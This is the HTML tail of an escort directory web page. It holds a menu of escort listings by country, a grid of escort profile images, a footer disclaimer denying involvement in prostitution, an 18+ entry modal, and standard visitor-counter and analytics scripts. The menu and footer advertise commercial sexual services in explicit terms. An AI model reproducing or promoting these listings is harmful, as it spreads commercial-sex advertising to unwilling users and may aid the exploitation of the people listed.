    	<div id="nav_menu-5" class="widgetbox rad3 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://julyescort.eu/map-iuyg1.php">All Escorts</a></li>
<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://julyescort.eu/new-zealand/abdirahamn-escort-253.php">New Escorts</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="/wp-content/profile.php">Real Dating</a></li>
<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="/wp-content/profile.php">Register</a></li>
<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11619"><a href="#">Community Rules</a></li>
<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11620"><a href="https://julyescort.eu/russia/jeramie-escort-1345.php">Random Escorts in Russia</a></li>
<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11621"><a href="/wp-content/profile.php">Nsa Sex</a></li>
<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11622"><a href="https://julyescort.eu/georgia/belkiza-escort-1355.php">Escort Belkiza Batumi</a></li>
<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://julyescort.eu/canada/juelon-escort-1676.php">Ukrainian escort Juelon from Edmonton</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://julyescort.eu/germany/aouash-escort-2213.php">Aouash sex in different positions</a></li>
</ul></div></div><div class="clear10"></div>	</div> <!-- rait sidebar -->
		<div class="widgetbox rad3"><h4 class="widgettitle">Top Escorts</h4><div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" href="/wp-content/profile.php"><img alt="" src="https://julyescort.eu/profile_escorts/7683b7215e79151894_420x420.jpg" width="180" title="escort Yudan Lidköping"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/caribbean/atosh-escort-377.php"><img alt="" src="https://julyescort.eu/profile_escorts/e5db8292791e63ef7d_420x420.jpg" width="180" title="escort Atosh Trinidad and Tobago"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/uae/gevre-escort-2326.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_1950538823.jpg" width="180" title="escort Gevre Ajman"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/aalen/khadidjo-escort-4640-1.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_0015863escort.jpg" width="180" title="escort Khadidjo Escort"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/france/prangvalai-escort-725.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_2030097620.jpg" width="180" title="escort Prangvalai Ajacio"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/portugal/milkana-escort-1043.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_2031179761.jpg" width="180" title="escort Milkana Coimbra"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/finland/chio-escort-1343.php" ><img alt="" src="https://julyescort.eu/profile_escorts/bf415ee522883a4d80_420x420.jpg" width="180" title="escort Chio Pori"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/iceland/komola-escort-1078.php" ><img alt="" src="https://julyescort.eu/profile_escorts/d39a79a4d466fdf7e1_420x420.jpg" width="180" title="escort Komola Reykjavik"/></a></div></div></div>
		<div class="clear10"></div>
		</div> <!-- show-under-body -->
</div> <!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>
		<div class="footer rad3">
		<div id="text-2" class="widgetbox rad3 widget widget_text l">			<div class="textwidget">Julyescort.eu is one of the greatest and the most trusted escort directory Worldwide in countries like Croatia,Portugal,Ireland,Georgia,Hungary or Caribbean.<br /><br />Julyescort.eu is a  site of information and publicity and has no connection or link with  any sites whatsoever or individuals mentioned here. We are only an advertising space, we are not an escort agency, nor even in the escorting or the business of prostitution. We take no responsibility for the content or actions of third parties  (websites or individuals) on which you would have information such as  emails or telephone contacts.</div>
		</div><div id="nav_menu-4" class="widgetbox rad3 widget widget_nav_menu l"><h4 class="widgettitle">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="#">Contact us</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="#">FAQ</a></li>
</ul></div></div>        <div class="clear"></div>
	</div> <!-- FOOTER -->    <div class="underfooter">
		<div class="l">&copy; 2019 Julyescort.eu Escorts &#8211; Escort service: GFE, Footjob, Titjob - Vip young escort girl <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<link rel='stylesheet' id='wplinktrade_frontend_css-css'  href='/wp-content/plugins/wplinktrade/assets/css/wplt_frontend.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/plugins/wplinktrade/assets/js/wplinktrade.js?ver=5.2.2'></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#tosdisclaimer").modal({onOpen: function (dialog) {
		dialog.overlay.fadeIn('slow', function () {
			dialog.data.hide();
			dialog.container.fadeIn('slow', function () {
				dialog.data.slideDown('slow');
			});
		});
	}});
	$('.entertosdisclaimer').on('click', function(){
		$.modal.close();
		$("#tosdisclaimer").hide();
		Cookies.set('tos18', 'yes');
	});
	$('.closetosdisclaimer').on('click', function(){
		window.location = "https://www.google.com/";
	});
});
</script><div class="tosdisclaimer rad3" id="tosdisclaimer" style="display:none">
	<h4>YOU MUST AGREE TO THE FOLLOWING BEFORE ENTERING!</h4><br />
	<p><b>WARNING</b> - This area of the website may contain nudity and sexuality, and is intended for a mature person. It must not to be accessed by anyone under the age of 18 (or the age of consent in the jurisdiction from which it is being accessed).</p>
	<p>I am over age 18 years old, and I have the legal right to possess adult material in my community.</p>
	<p>I will not permit any person(s) under 18 years of age to have access to any of the materials contained in this site.</p>
	<p>I am familiar with the rules governing the viewing or possession of sexually oriented materials as defined by my local jurisdiction.</p>
	<div class="clear10"></div>
    <div class="tosdisclaimerbuttons">
		<div class="rad3 bluebutton entertosdisclaimer l">ENTER</div>
		<div class="rad3 redbutton closetosdisclaimer r">EXIT</div>
	</div>
	<div class="clear10"></div>
</div> <!-- TOS OVERLAY --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9329e16a17654147aaea1c82f06031b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


